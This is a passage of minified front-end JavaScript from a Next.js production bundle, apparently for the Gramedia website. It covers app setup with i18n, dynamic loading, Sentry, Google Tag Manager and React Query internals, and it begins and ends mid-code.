0!==t&&t.defaultLocale))throw Error("config.i18n does not include a defaultLocale property");var r=(u||{}).initialI18nStore,i=null!=e&&e.resources?e.resources:r;l||(l=n.i18n.defaultLocale);var o=f.current;return o?R(o,i):(R(o=w(k(k(k({},S(k(k({},n),{},{lng:l}))),{},{lng:l},c&&{ns:c}),{},{resources:i})).i18n,i),f.current=o),o},[u,l,c]);return g(function(){h&&l&&h.changeLanguage(l)},[h,l]),null!==h?P(r.a3,{i18n:h},P(t,n)):P(t,i({key:l},n))},t)}},54682:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(1242)}])},20267:function(t,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/offline.3d0b170e.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44702:function(){globalThis.__sentryRewritesTunnelPath__=void 0,globalThis.SENTRY_RELEASE={id:"VQy9Dsa1bIsEdzrL5gPY4"},globalThis.__sentryBasePath=void 0,globalThis.__rewriteFramesAssetPrefixPath__=""},44027:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{default:function(){return a},noSSR:function(){return s}});let r=n(42430);n(52676),n(75271);let i=r._(n(41925));function o(t){return{default:(null==t?void 0:t.default)||t}}function s(t,e){return delete e.webpack,delete e.modules,t(e)}function a(t,e){let n=i.default,r={loading:t=>{let{error:e,isLoading:n,pastDelay:r}=t;return null}};t instanceof Promise?r.loader=()=>t:"function"==typeof t?r.loader=t:"object"==typeof t&&(r={...r,...t});let a=(r={...r,...e}).loader;return(r.loadableGenerated&&(r={...r,...r.loadableGenerated},delete r.loadableGenerated),"boolean"!=typeof r.ssr||r.ssr)?n({...r,loader:()=>null!=a?a().then(o):Promise.resolve(o(()=>null))}):(delete r.webpack,delete r.modules,s(n,r))}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},73510:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LoadableContext",{enumerable:!0,get:function(){return r}});let r=n(42430)._(n(75271)).default.createContext(null)},41925:function(t,e,n){"use strict";/**
@copyright (c) 2017-present James Kyle <me@thejameskyle.com>
 MIT License
 Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:
 The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE
*/Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return h}});let r=n(42430)._(n(75271)),i=n(73510),o=[],s=[],a=!1;function u(t){let e=t(),n={loading:!0,loaded:null,error:null};return n.promise=e.then(t=>(n.loading=!1,n.loaded=t,t)).catch(t=>{throw n.loading=!1,n.error=t,t}),n}class l{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:t,_opts:e}=this;t.loading&&("number"==typeof e.delay&&(0===e.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},e.delay)),"number"==typeof e.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},e.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(t=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(t){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...t},this._callbacks.forEach(t=>t())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(t){return this._callbacks.add(t),()=>{this._callbacks.delete(t)}}constructor(t,e){this._loadFn=t,this._opts=e,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function c(t){return function(t,e){let n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},e),o=null;function u(){if(!o){let e=new l(t,n);o={getCurrentValue:e.getCurrentValue.bind(e),subscribe:e.subscribe.bind(e),retry:e.retry.bind(e),promise:e.promise.bind(e)}}return o.promise()}if(!a){let t=n.webpack?n.webpack():n.modules;t&&s.push(e=>{for(let n of t)if(e.includes(n))return u()})}function c(t,e){!function(){u();let t=r.default.useContext(i.LoadableContext);t&&Array.isArray(n.modules)&&n.modules.forEach(e=>{t(e)})}();let s=r.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return r.default.useImperativeHandle(e,()=>({retry:o.retry}),[]),r.default.useMemo(()=>{var e;return s.loading||s.error?r.default.createElement(n.loading,{isLoading:s.loading,pastDelay:s.pastDelay,timedOut:s.timedOut,error:s.error,retry:o.retry}):s.loaded?r.default.createElement((e=s.loaded)&&e.default?e.default:e,t):null},[t,s])}return c.preload=()=>u(),c.displayName="LoadableComponent",r.default.forwardRef(c)}(u,t)}function f(t,e){let n=[];for(;t.length;){let r=t.pop();n.push(r(e))}return Promise.all(n).then(()=>{if(t.length)return f(t,e)})}c.preloadAll=()=>new Promise((t,e)=>{f(o).then(t,e)}),c.preloadReady=t=>(void 0===t&&(t=[]),new Promise(e=>{let n=()=>(a=!0,e());f(s,t).then(n,n)})),window.__NEXT_PRELOADREADY=c.preloadReady;let h=c},1242:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return S}});var r=n(52676),i=n(59248),o=n(85910),s=n(35547),a=n.n(s),u=n(2726),l=n.n(u),c=n(68774),f=n(20267),h=n(83905),d=n(87295);function p(t){((null==t?void 0:t.code)==="unauthorized"||t instanceof Error&&t.message.includes("isUnauthorized"))&&((0,h.deleteCookie)("access_token"),(0,h.deleteCookie)("refresh_token"),(0,h.setCookie)("flash_snackbar","unauthorized"),d.Z||(window.location.href="/"))}let g=new c.QueryClient({defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1}},queryCache:new c.QueryCache({onError:p}),mutationCache:new c.MutationCache({onError:p})});var y=n(75271),v=n(52775),m=t=>{let{children:e,...n}=t,i=(0,y.useRef)();return i.current||(i.current=(0,v.MO)(n)),(0,r.jsx)(v.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"StoreProvider","data-sentry-source-file":"StoreProvider.tsx",children:e})};n(52360),n(78399);let b=a()(()=>n.e(3018).then(n.bind(n,23018)),{loadableGenerated:{webpack:()=>[23018]},ssr:!1}),O=a()(()=>Promise.all([n.e(308),n.e(2501)]).then(n.bind(n,12501)),{loadableGenerated:{webpack:()=>[12501]},ssr:!1});var S=(0,o.Jc)(t=>{var e;let{Component:n,pageProps:o,dehydratedState:s}=t,{isDesktop:a,isWebView:u}=o,{withProgressBarWebview:h=!0}=null!==(e=n.layoutProps)&&void 0!==e?e:{};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"_app.tsx",children:[(0,r.jsx)("meta",{name:"viewport",content:a?"width=1200":"width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, interactive-widget=resizes-content","data-sentry-element":"meta","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)("link",{rel:"preload",as:"image",href:f.Z.src})]}),(h||!u)&&(0,r.jsx)(b,{color:"#0060ae",showSpinner:!1}),(0,r.jsx)(O,{"data-sentry-element":"SentryCaptureExceptions","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)(i.f_,{state:{id:"GTM-T24BH5Q",environment:{gtm_auth:"eKfVqal5huaCnE85HnGf0w",gtm_preview:"env-2"}},"data-sentry-element":"GTMProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(m,{...o.initialZustandState,"data-sentry-element":"StoreProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(c.QueryClientProvider,{client:g,"data-sentry-element":"QueryClientProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsxs)(c.Hydrate,{state:s,"data-sentry-element":"Hydrate","data-sentry-source-file":"_app.tsx",children:[n.Layout&&(0,r.jsx)(n.Layout,{...n.layoutProps,pageProps:o,children:(0,r.jsx)(n,{...o})}),!n.Layout&&(0,r.jsx)(n,{...o})]})})})})]})})},87295:function(t,e){"use strict";e.Z=!1},52775:function(t,e,n){"use strict";n.d(e,{zt:function(){return c},MO:function(){return h},oR:function(){return f}});var r=n(75271),i=n(88995),o=n(92456),s=(t,e)=>({isDesktop:!1,isMobile:!1,isTablet:!1,isWebView:!1,isIos:!1,isSafari:!1,isBot:!1});let a={is500:!1,isOffline:!1};var u=(t,e)=>({...a,setPageError:e=>t(()=>({...a,...e}))});let l=(0,r.createContext)(null),c=l.Provider,f=t=>{let e=(0,r.useContext)(l);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,o.M)(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return{...s(...n),...u(...n),...t}})}},52360:function(){},78399:function(){},35547:function(t,e,n){t.exports=n(44027)},2726:function(t,e,n){t.exports=n(14490)},60198:function(t,e){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,h=n?Symbol.for("react.forward_ref"):60112,d=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,y=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,m=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,O=n?Symbol.for("react.scope"):60119;function S(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case c:case f:case o:case a:case s:case d:return t;default:switch(t=t&&t.$$typeof){case l:case h:case y:case g:case u:return t;default:return e}}case i:return e}}}function x(t){return S(t)===f}e.AsyncMode=c,e.ConcurrentMode=f,e.ContextConsumer=l,e.ContextProvider=u,e.Element=r,e.ForwardRef=h,e.Fragment=o,e.Lazy=y,e.Memo=g,e.Portal=i,e.Profiler=a,e.StrictMode=s,e.Suspense=d,e.isAsyncMode=function(t){return x(t)||S(t)===c},e.isConcurrentMode=x,e.isContextConsumer=function(t){return S(t)===l},e.isContextProvider=function(t){return S(t)===u},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return S(t)===h},e.isFragment=function(t){return S(t)===o},e.isLazy=function(t){return S(t)===y},e.isMemo=function(t){return S(t)===g},e.isPortal=function(t){return S(t)===i},e.isProfiler=function(t){return S(t)===a},e.isStrictMode=function(t){return S(t)===s},e.isSuspense=function(t){return S(t)===d},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===o||t===f||t===a||t===s||t===d||t===p||"object"==typeof t&&null!==t&&(t.$$typeof===y||t.$$typeof===g||t.$$typeof===u||t.$$typeof===l||t.$$typeof===h||t.$$typeof===m||t.$$typeof===b||t.$$typeof===O||t.$$typeof===v)},e.typeOf=S},56237:function(t,e,n){"use strict";t.exports=n(60198)},62780:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("visibilitychange",n,!1),window.addEventListener("focus",n,!1),function(){window.removeEventListener("visibilitychange",n),window.removeEventListener("focus",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setFocused(t):n.onFocus()})},n.setFocused=function(t){this.focused=t,t&&this.onFocus()},n.onFocus=function(){this.listeners.forEach(function(t){t()})},n.isFocused=function(){return"boolean"==typeof this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)},e}(i.l))},26950:function(t,e,n){"use strict";n.d(e,{MutationCache:function(){return o.L},QueryCache:function(){return r.t},QueryClient:function(){return i.S}});var r=n(20916),i=n(32639),o=n(11188),s=n(82601);n.o(s,"Hydrate")&&n.d(e,{Hydrate:function(){return s.Hydrate}}),n.o(s,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return s.QueryClientProvider}}),n.o(s,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return s.useInfiniteQuery}}),n.o(s,"useMutation")&&n.d(e,{useMutation:function(){return s.useMutation}}),n.o(s,"useQuery")&&n.d(e,{useQuery:function(){return s.useQuery}}),n.o(s,"useQueryClient")&&n.d(e,{useQueryClient:function(){return s.useQueryClient}})},97404:function(t,e,n){"use strict";n.d(e,{Gm:function(){return o},Qy:function(){return u},ZF:function(){return l}});var r=n(22295),i=n(94422);function o(){return{onFetch:function(t){t.fetchFn=function(){var e,n,o,u,l,c,f,h=null==(e=t.fetchOptions)?void 0:null==(n=e.meta)?void 0:n.refetchPage,d=null==(o=t.fetchOptions)?void 0:null==(u=o.meta)?void 0:u.fetchMore,p=null==d?void 0:d.pageParam,g=(null==d?void 0:d.direction)==="forward",y=(null==d?void 0:d.direction)==="backward",v=(null==(l=t.state.data)?void 0:l.pages)||[],m=(null==(c=t.state.data)?void 0:c.pageParams)||[],b=(0,i.G9)(),O=null==b?void 0:b.signal,S=m,x=!1,w=t.options.queryFn||function(){return Promise.reject("Missing queryFn")},P=function(t,e,n,r){return S=r?[e].concat(S):[].concat(S,[e]),r?[n].concat(t):[].concat(t,[n])},C=function(e,n,i,o){if(x)return Promise.reject("Cancelled");if(void 0===i&&!n&&e.length)return Promise.resolve(e);var s=w({queryKey:t.queryKey,signal:O,pageParam:i,meta:t.meta}),a=Promise.resolve(s).then(function(t){return P(e,i,t,o)});return(0,r.LE)(s)&&(a.cancel=s.cancel),a};if(v.length){if(g){var k=void 0!==p,R=k?p:s(t.options,v);f=C(v,k,R)}else if(y){var E=void 0!==p,L=E?p:a(t.options,v);f=C(v,E,L,!0)}else!function(){S=[];var e=void 0===t.options.getNextPageParam;f=!h||!v[0]||h(v[0],0,v)?C([],e,m[0]):Promise.resolve(P([],m[0],v[0]));for(var n=function(n){f=f.then(function(r){if(!h||!v[n]||h(v[n],n,v)){var i=e?m[n]:s(t.options,r);return C(r,e,i)}return Promise.resolve(P(r,m[n],v[n]))})},r=1;r<v.length;r++)n(r)}()}else f=C([]);var j=f.then(function(t){return{pages:t,pageParams:S}});return j.cancel=function(){x=!0,null==b||b.abort(),(0,r.LE)(f)&&f.cancel()},j}}}}function s(t,e){return null==t.getNextPageParam?void 0:t.getNextPageParam(e[e.length-1],e)}function a(t,e){return null==t.getPreviousPageParam?void 0:t.getPreviousPageParam(e[0],e)}function u(t,e){if(t.getNextPageParam&&Array.isArray(e)){var n=s(t,e);return null!=n&&!1!==n}}function l(t,e){if(t.getPreviousPageParam&&Array.isArray(e)){var n=a(t,e);return null!=n&&!1!==n}}},29928:function(t,e,n){"use strict";n.d(e,{E:function(){return o},j:function(){return i}});var r=console;function i(){return r}function o(t){r=t}},89490:function(t,e,n){"use strict";n.d(e,{R:function(){return l},m:function(){return u}});var r=n(31966),i=n(29928),o=n(89577),s=n(22295),a=n(94422),u=function(){function t(t){this.options=(0,r.Z)({},t.defaultOptions,t.options),this.mutationId=t.mutationId,this.mutationCache=t.mutationCache,this.observers=[],this.state=t.state||l(),this.meta=t.meta}var e=t.prototype;return e.setState=function(t){this.dispatch({type:"setState",state:t})},e.addObserver=function(t){-1===this.observers.indexOf(t)&&this.observers.push(t)},e.removeObserver=function(t){this.observers=this.observers.filter(function(e){return e!==t})},e.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(a.ZT).catch(a.ZT)):Promise.resolve()},e.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},e.execute=function(){var t,e=this,n="loading"===this.state.status,r=Promise.resolve();return n||(this.dispatch({type:"loading",variables:this.options.variables}),r=r.then(function(){null==e.mutationCache.config.onMutate||e.mutationCache.config.onMutate(e.state.variables,e)}).then(function(){return null==e.options.onMutate?void 0:e.options.onMutate(e.state.variables)}).then(function(t){t!==e.state.context&&e.dispatch({type:"loading",context:t,variables:e.state.variables})})),r.then(function(){return e.executeMutation()}).then(function(n){t=n,null==e.mutationCache.config.onSuccess||e.mutationCache.config.onSuccess(t,e.state.variables,e.state.context,e)}).then(function(){return null==e.options.onSuccess?void 0:e.options.onSuccess(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(t,null,e.state.variables,e.state.context)}).then(function(){return e.dispatch({type:"success",data:t}),t}).catch(function(t){return null==e.mutationCache.config.onError||e.mutationCache.config.onError(t,e.state.variables,e.state.context,e),(0,i.j)().error(t),Promise.resolve().then(function(){return null==e.options.onError?void 0:e.options.onError(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(void 0,t,e.state.variables,e.state.context)}).then(function(){throw e.dispatch({type:"error",error:t}),t})})},e.executeMutation=function(){var t,e=this;return this.retryer=new s.m4({fn:function(){return e.options.mutationFn?e.options.mutationFn(e.state.variables):Promise.reject("No mutationFn found")},onFail:function(){e.dispatch({type:"failed"})},onPause:function(){e.dispatch({type:"pause"})},onContinue:function(){e.dispatch({type:"continue"})},retry:null!=(t=this.options.retry)?t:0,retryDelay:this.options.retryDelay}),this.retryer.promise},e.dispatch=function(t){var e=this;this.state=function(t,e){switch(e.type){case"failed":return(0,r.Z)({},t,{failureCount:t.failureCount+1});case"pause":return(0,r.Z)({},t,{isPaused:!0});case"continue":return(0,r.Z)({},t,{isPaused:!1});case"loading":return(0,r.Z)({},t,{context:e.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:e.variables});case"success":return(0,r.Z)({},t,{data:e.data,error:null,status:"success",isPaused:!1});case"error":return(0,r.Z)({},t,{data:void 0,error:e.error,failureCount:t.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,r.Z)({},t,e.state);default:return t}}(this.state,t),o.V.batch(function(){e.observers.forEach(function(e){e.onMutationUpdate(t)}),e.mutationCache.notify(e)})},t}();function l(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}},11188:function(t,e,n){"use strict";n.d(e,{L:function(){return a}});var r=n(46576),i=n(89577),o=n(89490),s=n(94422),a=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.mutations=[],n.mutationId=0,n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r=new o.m({mutationCache:this,mutationId:++this.mutationId,options:t.defaultMutationOptions(e),state:n,defaultOptions:e.mutationKey?t.getMutationDefaults(e.mutationKey):void 0,meta:e.meta});return this.add(r),r},n.add=function(t){this.mutations.push(t),this.notify(t)},n.remove=function(t){this.mutations=this.mutations.filter(function(e){return e!==t}),t.cancel(),this.notify(t)},n.clear=function(){var t=this;i.V.batch(function(){t.mutations.forEach(function(e){t.remove(e)})})},n.getAll=function(){return this.mutations},n.find=function(t){return void 0===t.exact&&(t.exact=!0),this.mutations.find(function(e){return(0,s.X7)(t,e)})},n.findAll=function(t){return this.mutations.filter(function(e){return(0,s.X7)(t,e)})},n.notify=function(t){var e=this;i.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){this.resumePausedMutations()},n.onOnline=function(){this.resumePausedMutations()},n.resumePausedMutations=function(){var t=this.mutations.filter(function(t){return t.state.isPaused});return i.V.batch(function(){return t.reduce(function(t,e){return t.then(function(){return e.continue().catch(s.ZT)})},Promise.resolve())})},e}(n(7144).l)},89577:function(t,e,n){"use strict";n.d(e,{V:function(){return i}});var r=n(94422),i=new(function(){function t(){this.queue=[],this.transactions=0,this.notifyFn=function(t){t()},this.batchNotifyFn=function(t){t()}}var e=t.prototype;return e.batch=function(t){var e;this.transactions++;try{e=t()}finally{this.transactions--,this.transactions||this.flush()}return e},e.schedule=function(t){var e=this;this.transactions?this.queue.push(t):(0,r.A4)(function(){e.notifyFn(t)})},e.batchCalls=function(t){var e=this;return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];e.schedule(function(){t.apply(void 0,r)})}},e.flush=function(){var t=this,e=this.queue;this.queue=[],e.length&&(0,r.A4)(function(){t.batchNotifyFn(function(){e.forEach(function(e){t.notifyFn(e)})})})},e.setNotifyFunction=function(t){this.notifyFn=t},e.setBatchNotifyFunction=function(t){this.batchNotifyFn=t},t}())},82017:function(t,e,n){"use strict";n.d(e,{N:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("online",n,!1),window.addEventListener("offline",n,!1),function(){window.removeEventListener("online",n),window.removeEventListener("offline",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setOnline(t):n.onOnline()})},n.setOnline=function(t){this.online=t,t&&this.onOnline()},n.onOnline=function(){this.listeners.forEach(function(t){t()})},n.isOnline=function(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine},e}(i.l))},20916:function(t,e,n){"use strict";n.d(e,{t:function(){return c}});var r=n(46576),i=n(94422),o=n(31966),s=n(89577),a=n(29928),u=n(22295),l=function(){function t(t){this.abortSignalConsumed=!1,this.hadObservers=!1,this.defaultOptions=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.cache=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.initialState=t.state||this.getDefaultState(this.options),this.state=this.initialState,this.meta=t.meta,this.scheduleGc()}var e=t.prototype;return e.setOptions=function(t){var e;this.options=(0,o.Z)({},this.defaultOptions,t),this.meta=null==t?void 0:t.meta,this.cacheTime=Math.max(this.cacheTime||0,null!=(e=this.options.cacheTime)?e:3e5)},e.setDefaultOptions=function(t){this.defaultOptions=t},e.scheduleGc=function(){var t=this;this.clearGcTimeout(),(0,i.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){t.optionalRemove()},this.cacheTime))},e.clearGcTimeout=function(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)},e.optionalRemove=function(){!this.observers.length&&(this.state.isFetching?this.hadObservers&&this.scheduleGc():this.cache.remove(this))},e.setData=function(t,e){var n,r,o=this.state.data,s=(0,i.SE)(t,o);return(null==(n=(r=this.options).isDataEqual)?void 0:n.call(r,o,s))?s=o:!1!==this.options.structuralSharing&&(s=(0,i.Q$)(o,s)),this.dispatch({data:s,type:"success",dataUpdatedAt:null==e?void 0:e.updatedAt}),s},e.setState=function(t,e){this.dispatch({type:"setState",state:t,setStateOptions:e})},e.cancel=function(t){var e,n=this.promise;return null==(e=this.retryer)||e.cancel(t),n?n.then(i.ZT).catch(i.ZT):Promise.resolve()},e.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},e.reset=function(){this.destroy(),this.setState(this.initialState)},e.isActive=function(){return this.observers.some(function(t){return!1!==t.options.enabled})},e.isFetching=function(){return this.state.isFetching},e.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(t){return t.getCurrentResult().isStale})},e.isStaleByTime=function(t){return void 0===t&&(t=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,i.Kp)(this.state.dataUpdatedAt,t)},e.onFocus=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnWindowFocus()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.onOnline=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnReconnect()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.addObserver=function(t){-1===this.observers.indexOf(t)&&(this.observers.push(t),this.hadObservers=!0,this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:t}))},e.removeObserver=function(t){-1!==this.observers.indexOf(t)&&(this.observers=this.observers.filter(function(e){return e!==t}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable||this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:t}))},e.getObserversCount=function(){return this.observers.length},e.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},e.fetch=function(t,e){var n,r,o,s,l,c,f=this;if(this.state.isFetching){if(this.state.dataUpdatedAt&&(null==e?void 0:e.cancelRefetch))this.cancel({silent:!0});else if(this.promise)return null==(n=this.retryer)||n.continueRetry(),this.promise}if(t&&this.setOptions(t),!this.options.queryFn){var h=this.observers.find(function(t){return t.options.queryFn});h&&this.setOptions(h.options)}var d=(0,i.mc)(this.queryKey),p=(0,i.G9)(),g={queryKey:d,pageParam:void 0,meta:this.meta};Object.defineProperty(g,"signal",{enumerable:!0,get:function(){if(p)return f.abortSignalConsumed=!0,p.signal}});var y={fetchOptions:e,options:this.options,queryKey:d,state:this.state,fetchFn:function(){return f.options.queryFn?(f.abortSignalConsumed=!1,f.options.queryFn(g)):Promise.reject("Missing queryFn")},meta:this.meta};return(null==(s=this.options.behavior)?void 0:s.onFetch)&&(null==(r=this.options.behavior)||r.onFetch(y)),this.revertState=this.state,this.state.isFetching&&this.state.fetchMeta===(null==(l=y.fetchOptions)?void 0:l.meta)||this.dispatch({type:"fetch",meta:null==(o=y.fetchOptions)?void 0:o.meta}),this.retryer=new u.m4({fn:y.fetchFn,abort:null==p?void 0:null==(c=p.abort)?void 0:c.bind(p),onSuccess:function(t){f.setData(t),null==f.cache.config.onSuccess||f.cache.config.onSuccess(t,f),0===f.cacheTime&&f.optionalRemove()},onError:function(t){(0,u.DV)(t)&&t.silent||f.dispatch({type:"error",error:t}),(0,u.DV)(t)||(null==f.cache.config.onError||f.cache.config.onError(t,f),(0,a.j)().error(t)),0===f.cacheTime&&f.optionalRemove()},onFail:function(){f.dispatch({type:"failed"})},onPause:function(){f.dispatch({type:"pause"})},onContinue:function(){f.dispatch({type:"continue"})},retry:y.options.retry,retryDelay:y.options.retryDelay}),this.promise=this.retryer.promise,this.promise},e.dispatch=function(t){var e=this;this.state=this.reducer(this.state,t),s.V.batch(function(){e.observers.forEach(function(e){e.onQueryUpdate(t)}),e.cache.notify({query:e,type:"queryUpdated",action:t})})},e.getDefaultState=function(t){var e="function"==typeof t.initialData?t.initialData():t.initialData,n=void 0!==t.initialData?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0,r=void 0!==e;return{data:e,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:r?"success":"idle"}},e.reducer=function(t,e){var n,r;switch(e.type){case"failed":return(0,o.Z)({},t,{fetchFailureCount:t.fetchFailureCount+1});case"pause":return(0,o.Z)({},t,{isPaused:!0});case"continue":return(0,o.Z)({},t,{isPaused:!1});case"fetch":return(0,o.Z)({},t,{fetchFailureCount:0,fetchMeta:null!=(n=e.meta)?n:null,isFetching:!0,isPaused:!1},!t.dataUpdatedAt&&{error:null,status:"loading"});case"success":return(0,o.Z)({},t,{data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(r=e.dataUpdatedAt)?r:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var 